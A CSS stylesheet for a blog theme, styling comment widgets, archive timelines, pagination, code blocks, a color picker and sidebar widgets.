.el-input__count,
.el-button.tk-preview.el-button--default.el-button--small,
.el-button.tk-cancel.el-button--default.el-button--small,
.el-input__inner,
.tk-input.el-textarea,
.tk-preview-container,
.tk-actions,
.tk-comments-no {
  color: var(--neut-L90) !important;
}
.tk-admin-comment-filter-type {
  text-align: center;
}
.tk-footer {
  padding-bottom: 2em;
}
.tk-content img {
  max-width: 100% !important;
}
.tk-content pre {
  white-space: pre-wrap;
  word-wrap: break-word;
}
.tk-footer a {
  color: var(--link) !important;
}
.tk-replies .tk-avatar {
  width: 2.5rem !important;
  height: 2.5rem !important;
}
.tk-replies .tk-avatar img {
  width: 2.5rem !important;
  height: 2.5rem !important;
}
.tk-comments-container .tk-submit {
  position: relative;
  left: -70px;
}
.wl-comment-card {
  padding: 32px 40px 0 40px;
}
.wl-comment-card * {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  transition: none;
}
.wl-comment-card .title-bar {
  margin-bottom: 24px;
}
.wl-count {
  color: var(--article-text);
}
.wl-panel {
  background: var(--input-field);
}
:root {
  --waline-theme-color: var(--primary-btn-bg);
  --waline-active-color: var(--primary-btn-bg);
}
.archives-wrap {
  margin: 16px 0;
}
.archives:before,
.archives:after {
  content: "";
  display: table;
}
.archives:after {
  clear: both;
}
.archive-year-wrap {
  margin-bottom: 1em;
}
.archives {
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .archives {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
@media screen and (min-width: 1024px) {
  .archives {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
.archive-article {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  overflow: hidden;
  break-inside: avoid-column;
}
.archive-article-inner {
  padding: 10px;
  margin-bottom: 15px;
}
.archive-article-title {
  text-decoration: none;
  font-weight: bold;
  color: #555;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
.archive-article-title:hover {
  color: #258fb8;
}
.archive-article-footer {
  margin-top: 1em;
}
.archive-article-date {
  color: #999;
  text-decoration: none;
  font-size: 0.85em;
  line-height: 1em;
  margin-bottom: 0.5em;
  display: block;
}
#page-nav {
  margin: 16px auto;
  text-align: center;
  color: #999;
  overflow: visible;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  gap: 12px;
}
#page-nav:before,
#page-nav:after {
  content: "";
  display: table;
}
#page-nav:after {
  clear: both;
}
#page-nav #num-bar {
  border-radius: 8px;
  background: var(--card-btn-bg);
  font-weight: bold;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
#page-nav #num-bar .current {
  background: var(--pagenav-curr-bg);
  color: var(--pagenav-curr-text);
}
#page-nav .page-nav-btn {
  width: 40px;
  height: 40px;
  background: var(--card-btn-bg);
  border-radius: 8px;
  font-family: FontAwesome;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  color: var(--card-btn-icon);
}
#page-nav .page-nav-btn.disabled {
  color: var(--neut-L10);
  pointer-events: none;
}
#page-nav a {
  color: var(--neut-L75);
  text-decoration: none;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
#page-nav a:not(.disabled):hover {
  background: var(--card-btn-hover);
}
#page-nav a:not(.disabled):active {
  background: var(--card-btn-active);
}
#page-nav .page-number,
#page-nav .space {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  border-radius: 8px;
  font-weight: medium;
  padding: 0;
}
@media screen and (max-width: 767px) {
  #page-nav .page-number,
  #page-nav .space {
    display: none;
  }
}
#page-nav .space {
  color: #ddd;
}
.archive-main-card {
  padding-top: 32px;
  padding-bottom: 32px;
}
.archive-main-card .archive-top {
  padding: 0 40px;
}
.archive-main-card .archive-title {
  margin-left: 40px;
  margin-bottom: 16px;
}
.archive-main-card .year-line {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  margin: 0 44px;
  height: 60px;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin-top: 8px;
}
.archive-main-card .year-line .year-num {
  font-size: 24px;
  color: var(--archive-year);
  font-weight: bold;
  width: 10%;
  text-align: right;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
@media screen and (max-width: 767px) {
  .archive-main-card .year-line .year-num {
    width: 20%;
  }
}
.archive-main-card .year-line .dot-wrapper {
  width: 10%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
@media screen and (max-width: 767px) {
  .archive-main-card .year-line .dot-wrapper {
    width: 15%;
  }
}
.archive-main-card .year-line .dot-wrapper .dot {
  width: 12px;
  height: 12px;
  background: none;
  border-radius: 50%;
  outline: 3px solid var(--light-dot);
  outline-offset: -2px;
  z-index: 1;
}
.archive-main-card .year-line .article-count {
  width: 40%;
  color: var(--neut-L50);
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
.archive-main-card .archive-article-link {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  height: 40px;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
  margin: 0 24px;
  padding: 0 20px;
  border-radius: 8px;
}
.archive-main-card .archive-article-link:hover {
  background: var(--btn-text-hover);
}
.archive-main-card .archive-article-link:hover .title-inner {
  color: var(--btn-text-light-text);
  padding-left: 4px;
}
.archive-main-card .archive-article-link:hover .dot {
  height: 20px;
  background: var(--light-dot);
  outline-color: var(--btn-text-hover);
}
.archive-main-card .archive-article-link:active {
  background: var(--btn-text-active);
}
.archive-main-card .archive-article-link:active .dot {
  outline-color: var(--btn-text-active);
}
.archive-main-card .archive-article-link .date {
  font-size: 14px;
  color: var(--archive-date);
  width: 10%;
  text-align: right;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
@media screen and (max-width: 767px) {
  .archive-main-card .archive-article-link .date {
    width: 20%;
  }
}
.archive-main-card .archive-article-link .line {
  width: 10%;
  height: 100%;
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
@media screen and (max-width: 767px) {
  .archive-main-card .archive-article-link .line {
    width: 15%;
  }
}
.archive-main-card .archive-article-link .line:before {
  content: '';
  width: 10%;
  height: 100%;
  border-left: 2px dashed var(--archive-dashline);
  position: absolute;
  left: calc(50% - 1px);
  top: -50%;
  pointer-events: none;
  -webkit-transition: border-color 0.15s ease-out;
  -moz-transition: border-color 0.15s ease-out;
  -ms-transition: border-color 0.15s ease-out;
  transition: border-color 0.15s ease-out;
}
@media screen and (max-width: 767px) {
  .archive-main-card .archive-article-link .line:before {
    width: 15%;
  }
}
.archive-main-card .archive-article-link .dot {
  width: 4px;
  height: 4px;
  border-radius: 2px;
  background: var(--timeline-dim-dot);
  outline: 8px solid var(--card-background);
  -webkit-transition: background 0.15s ease-out, height 0.15s ease-out, outline-color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, height 0.15s ease-out, outline-color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, height 0.15s ease-out, outline-color 0.15s ease-out;
  transition: background 0.15s ease-out, height 0.15s ease-out, outline-color 0.15s ease-out;
  z-index: 10;
}
.archive-main-card .archive-article-link .title {
  width: 65%;
}
.archive-main-card .archive-article-link .title-inner {
  font-size: 16px;
  padding-right: 32px;
  font-weight: bold;
  color: var(--archive-title);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  -webkit-transition: padding-left 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: padding-left 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: padding-left 0.15s ease-out, color 0.15s ease-out;
  transition: padding-left 0.15s ease-out, color 0.15s ease-out;
}
.archive-main-card .archive-article-link .tags {
  color: var(--archive-tags);
  font-size: 14px;
  width: 15%;
  text-align: left;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
@media screen and (max-width: 767px) {
  .archive-main-card .archive-article-link .tags {
    width: 0;
    display: none;
  }
}
#footer {
  background: var(--card-background);
  font-size: 16px;
  font-weight: medium;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  color: var(--neut-L50);
  margin: 0 auto;
  border-radius: 16px 16px 0 0;
  padding: 0 20px;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  height: 72px;
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out;
}
.article-entry pre,
.article-entry .highlight {
  background: var(--article-block);
  border-radius: 8px;
  padding: 15px 20px;
  margin: 16px auto;
  overflow: auto;
  color: #ccc;
  line-height: 25.6px;
}
.article-entry pre ::selection,
.article-entry .highlight ::selection {
  background-color: var(--code-block-selection-bg);
}
.article-entry .highlight .gutter pre,
.article-entry .gist .gist-file .gist-data .line-numbers {
  color: #666;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry code {
  font-family: "JetBrains Mono", "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
}
.article-entry code {
  background: var(--article-code-bg);
  border-radius: 4px;
  padding: 0 0.3em;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
.article-entry pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
.article-entry .highlight pre {
  border-radius: 0;
  border: none;
  margin: 0;
  padding: 0;
}
.article-entry .highlight table {
  margin: 0;
  width: auto;
}
.article-entry .highlight td {
  border: none;
  padding: 0;
}
.article-entry .highlight figcaption {
  font-size: 0.85em;
  color: #999;
  line-height: 1em;
  margin-bottom: 1em;
}
.article-entry .highlight figcaption:before,
.article-entry .highlight figcaption:after {
  content: "";
  display: table;
}
.article-entry .highlight figcaption:after {
  clear: both;
}
.article-entry .highlight figcaption a {
  float: right;
}
.article-entry .highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.article-entry .highlight .line {
  height: 25.6px;
}
.article-entry .highlight .line.marked {
  background: var(--highlight-selection);
}
.article-entry .gist {
  border-radius: 8px;
  background: var(--dark-L20);
}
.article-entry .gist .gist-file {
  border: none;
  font-family: "JetBrains Mono", "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  margin: 0;
  padding: 12px;
}
.article-entry .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.article-entry .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.article-entry .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.article-entry .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.article-entry .gist .gist-file .gist-meta {
  color: #999;
  background: var(--dark-L20);
  font: 0.85em "Roboto", -apple-system, BlinkMacSystemFont, "Segoe UI", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 8px;
}
.article-entry .gist .gist-file .gist-meta a {
  color: #258fb8;
  font-weight: normal;
}
.article-entry .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment,
pre .title {
  color: #999;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #f2777a;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: #f99157;
}
pre .class,
pre .ruby .class .title,
pre .css .rules .attribute {
  color: #9c9;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: #9c9;
}
pre .css .hexcolor {
  color: #6cc;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #69c;
}
pre .keyword,
pre .javascript .function {
  color: #c9c;
}
.back-to-top-wrapper {
  width: 60px;
  height: 60px;
  position: absolute;
  right: 0;
  top: 0;
}
@media screen and (max-width: 767px) {
  .back-to-top-wrapper {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .back-to-top-wrapper {
    display: none;
  }
}
.back-to-top-btn {
  width: 60px;
  height: 60px;
  font-family: FontAwesome;
  color: var(--card-btn-icon);
  border: none;
  position: fixed;
  bottom: 240px;
  opacity: 1;
  -webkit-transition: background 0.15s ease-out, opacity 0.15s ease-out, -webkit-transform 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, opacity 0.15s ease-out, -moz-transform 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, opacity 0.15s ease-out, -ms-transform 0.15s ease-out;
  transition: background 0.15s ease-out, opacity 0.15s ease-out, transform 0.15s ease-out;
  cursor: pointer;
  -webkit-transform: translate(80px);
  -moz-transform: translate(80px);
  -ms-transform: translate(80px);
  transform: translate(80px);
}
.back-to-top-btn i {
  font-size: 24px;
}
.back-to-top-btn.hide {
  -webkit-transform: translate(80px) scale(0.9);
  -moz-transform: translate(80px) scale(0.9);
  -ms-transform: translate(80px) scale(0.9);
  transform: translate(80px) scale(0.9);
  opacity: 0;
  pointer-events: none;
}
.main-title-bar {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 6px;
  position: relative;
}
.main-title-bar .main-title-dot {
  width: 4px;
  height: 20px;
  position: absolute;
  left: -16px;
  top: 9.5px;
  background: var(--primary);
  border-radius: 2px;
}
.main-title-bar h1 {
  width: 100%;
}
.main-title-bar h1 a {
  width: 100%;
  display: block;
}
.color-picker {
  position: fixed;
  bottom: 12px;
  right: 12px;
  width: 240px;
  z-index: 10;
  border: var(--color-picker-border) solid 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media screen and (max-width: 767px) {
  .color-picker {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .color-picker {
    display: none;
  }
}
.color-picker p {
  font-size: 16px;
  font-weight: medium;
  color: var(--neut-L75);
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
.color-picker input {
  margin-bottom: 12px;
}
.color-picker #preset-list {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  gap: 6px;
  margin-bottom: 12px;
}
.color-picker #preset-list .preset-btn {
  width: 24px;
  height: 24px;
  border-radius: 4px;
  cursor: pointer;
}
.color-picker #banner-toggle-bar {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
@supports not (color: oklch(0 0 0)) {
  .color-picker .hue-text {
    display: none;
  }
}
.color-picker .oklch-tip {
  font-size: 14px;
}
@supports (color: oklch(0 0 0)) {
  .color-picker .oklch-tip {
    display: none;
  }
}
input[type="range"] {
  -webkit-appearance: none;
  height: 6px;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
  background: var(--color-picker-range);
  border-radius: 3px;
}
::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 20px;
  width: 6px;
  border-radius: 3px;
  background: var(--color-picker-thumb);
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
::-moz-range-thumb {
  -webkit-appearance: none;
  height: 20px;
  width: 6px;
  border-radius: 3px;
  background: var(--color-picker-thumb);
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
::-ms-thumb {
  -webkit-appearance: none;
  height: 20px;
  width: 6px;
  border-radius: 3px;
  background: var(--color-picker-thumb);
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
#sidebar {
  width: 100% !important;
  height: 100%;
}
#sidebar .sticky {
  position: sticky;
  top: 16px;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  #sidebar {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 16px;
  }
}
.widget-wrap {
  margin-bottom: 16px;
}
.widget-title {
  color: var(--widget-title);
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 12px;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.widget-title:before {
  content: '';
  display: block;
  height: 14px;
  width: 4px;
  border-radius: 2px;
  background-color: var(--primary);
  margin-right: 10px;
  margin-top: 4px;
  margin-left: -4px;
}
.widget,
.info-card {
  color: #777;
  padding: 20px;
  overflow: hidden;
}
.widget a,
.info-card a {
  color: var(--link);
  text-decoration: none;
  font-size: 16px;
}
.widget ul ul,
.info-card ul ul,
.widget ol ul,
.info-card ol ul,
.widget dl ul,
.info-card dl ul,
.widget ul ol,
.info-card ul ol,
.widget ol ol,
.info-card ol ol,
.widget dl ol,
.info-card dl ol,
.widget ul dl,
.info-card ul dl,
.widget ol dl,
.info-card ol dl,
.widget dl dl,
.info-card dl dl {
  margin-left: 15px;
  list-style: disc;
}
.widget .article-tag-list a,
.info-card .article-tag-list a,
.widget .widget-tag-list a,
.info-card .widget-tag-list a {
  color: var(--btn-content);
}
.widget .article-tag-list a:hover,
.info-card .article-tag-list a:hover,
.widget .widget-tag-list a:hover,
.info-card .widget-tag-list a:hover {
  color: var(--btn-content-hover);
}
.info-card {
  padding: 0 0 20px;
  text-align: center;
}
.info-card .info {
  padding: 0 16px;
}
.info-card .avatar {
  width: 100%;
  border-radius: 16px;
  margin-bottom: 16px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  position: relative;
}
.info-card .avatar img {
  width: 100%;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .info-card .avatar {
    width: 240px;
    margin: 24px auto 16px auto;
  }
}
@media screen and (max-width: 767px) {
  .info-card .avatar {
    width: 240px;
    margin: 24px auto 16px auto;
  }
}
.info-card .username {
  font-size: 20px;
  font-weight: bold;
  color: var(--info-name);
  line-height: 28px;
  margin-bottom: 4px;
  margin-top: 4px;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
.info-card .dot {
  width: 20px;
  height: 4px;
  background: var(--light-dot);
  border-radius: 2px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 12px;
}
.info-card .subtitle {
  font-size: 16px;
  line-height: 24px;
  color: var(--info-sub);
  margin-bottom: 8px;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
.info-card .link-list {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  gap: 8px;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-card .link-list .link-btn {
  width: 40px;
  height: 40px;
  font-size: 24px;
}
.widget {
  line-height: 1.6em;
  word-wrap: break-word;
  font-size: 0.9em;
}
.widget ul,
.widget ol {
  list-style: none;
  margin: 0;
}
.widget ul ul,
.widget ol ul,
.widget ul ol,
.widget ol ol {
  margin: 0 20px;
}
.widget ul ul,
.widget ol ul {
  list-style: disc;
}
.widget ul ol,
.widget ol ol {
  list-style: decimal;
}
.category-link,
.archive-link,
.recent-link {
  height: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  color: var(--btn-text-neutral-text) !important;
  font-weight: medium;
  border-radius: 8px;
  padding-left: 0;
  padding-right: 8px;
  padding-left: 8px;
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out, padding 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out, padding 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out, padding 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out, padding 0.15s ease-out;
}
.category-link:hover,
.archive-link:hover,
.recent-link:hover {
  padding-left: 12px;
  background: var(--btn-text-hover);
  color: var(--btn-text-light-text) !important;
}
.category-link:active,
.archive-link:active,
.recent-link:active {
  background: var(--btn-text-active);
}
.category-link .category-count,
.archive-link .archive-count {
  height: 28px;
  width: 32px;
  color: var(--text-on-light);
  background: var(--badge-bg);
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  border-radius: 8px;
  font-size: 14px;
  font-weight: bold;
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out;
}
.children {
  margin-left: 12px;
}
.category-box {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.recent-link .recent-link-text {
  text-wrap: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
</file>
